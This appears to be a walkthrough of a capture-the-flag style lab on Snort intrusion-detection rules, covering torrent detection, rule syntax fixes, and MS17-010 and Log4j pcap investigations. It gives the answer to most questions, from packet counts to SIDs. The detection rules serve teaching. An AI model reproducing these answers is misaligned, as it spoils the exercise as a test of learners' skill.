alert tcp any any -> any any (content:"GIF89a"; msg:"GIF";sid:10002)
sudo snort -dvr snort.log.1680856311
GIF89a
Task 5: Writing IDS Rules (Torrent Metafile)
Navigate to the task folder.
Use the given pcap file.
Write a rule to detect the torrent metafile in the given pcap.
5.1. What is the number of detected packets?
alert TCP any any <> any any (msg:"Torrent"; content:".torrent"; sid:10000001; rev:1;)


2
Investigate the log/alarm files.
5.2. What is the name of the torrent application?
sudo snort -dvr snort.log.1681151538

bittorrent
Investigate the log/alarm files.
5.3. What is the MIME (Multipurpose Internet Mail Extensions) type of the torrent metafile?

application/x-bittorrent
Investigate the log/alarm files.
5.4. What is the hostname of the torrent metafile?

tracker2.torrentbox.com
Task 6: Troubleshooting Rule Syntax Errors
In this section, you need to fix the syntax errors in the given rule files.
You can test each ruleset with the following command structure;
sudo snort -c local-X.rules -r mx-1.pcap -A consoleFix the syntax error in local-1.rules file and make it work smoothly.
6.1. What is the number of the detected packets?

alert tcp any 3372 -> any any (msg: "Troubleshooting 1"; sid:1000001; rev:1;)

16
Fix the syntax error in local-2.rules file and make it work smoothly.
6.2. What is the number of the detected packets?

alert icmp any any -> any any (msg: "Troubleshooting 2"; sid:1000001; rev:1;)

68
Fix the syntax error in local-3.rules file and make it work smoothly.
6.3. What is the number of the detected packets?

alert icmp any any -> any any (msg: "ICMP Packet Found"; sid:1000001; rev:1;)
alert tcp any any -> any 80,443 (msg: "HTTPX Packet Found"; sid:1000002; rev:1;)

87
Fix the syntax error in local-4.rules file and make it work smoothly.
6.4. What is the number of the detected packets?

alert icmp any any -> any any (msg: "ICMP Packet Found"; sid:1000001; rev:1;)
alert tcp any 80,443 -> any any (msg: "HTTPX Packet Found"; sid:1000002; rev:1;)

90
Fix the syntax error in local-5.rules file and make it work smoothly.
6.5. What is the number of the detected packets?

alert icmp any any -> any any (msg: "ICMP Packet Found"; sid:1000001; rev:1;)
alert icmp any any -> any any (msg: "Inbound ICMP Packet Found"; sid:1000002; rev:1;)
alert tcp any any -> any 80,443 (msg: "HTTPX Packet Found"; sid:1000003; rev:1;)


155
Fix the logical error in local-6.rules file and make it work smoothly to create alerts.
6.6. What is the number of the detected packets?
alert tcp any any <> any 80 (msg: "GET Request Found"; content:"|47 45 54|"; sid:100001; rev:1;)
2
Fix the logical error in local-7.rules file and make it work smoothly to create alerts.
6.7. What is the name of the required option:
msg
Task 7: Using External Rules (MS17-010)
Navigate to the task folder.
Use the given pcap file.
Use the given rule file (local.rules) to investigate the ms1710 exploitation.
7.1. What is the number of detected packets?
sudo snort -c local.rules -A full -l . -r ms-17-010.pcap

25154
Clear the previous log and alarm files.

Use local-1.rules empty file to write a new rule to detect payloads containing the “\IPC$” keyword.
7.2. What is the number of detected packets?
alert tcp any any <> any any (msg: “IPC”; content: “IPC$”; sid:1000001; rev: 1;)

12
Investigate the log/alarm files.
7.3. What is the requested path?
sudo snort -dvr snort.log.1681204692 -n 12
192.168.116.138\IPC$
7.4. What is the CVSS v2 score of the MS17-010 vulnerability?

9.3
Task 8: Using External Rules (Log4j)
Navigate to the task folder.
Use the given pcap file.
Use the given rule file (local.rules) to investigate the log4j exploitation.
8.1. What is the number of detected packets?
snort -c local.rules -A Full -l . -r log4j.pcap

26
Investigate the log/alarm files.
8.2. How many rules were triggered?.

4
Investigate the log/alarm files.
8.3. What are the first six digits of the triggered rule sids?

210037
Clear the previous log and alarm files.
Use local-1.rules empty file to write a new rule to detect packet payloads between 770 and 855 bytes.
8.4. What is the number of detected packets?
alert tcp any any <> any any (msg:"New Rule"; dsize:770<>855; sid:1000001; rev:1;)

41
Investigate the log/alarm files.
8.5. What is the name of the used encoding algorithm?
sudo snort -dvr snort.log.1681206410 -n 41 | grep 'Command'
Base64
Investigate the log/alarm files.
8.6. What is the IP ID of the corresponding packet?
sudo snort -dvr snort.log.1681206410 -n 41

62808
Investigate the log/alarm files.
Decode the encoded command.
8.7. What is the attacker’s command?

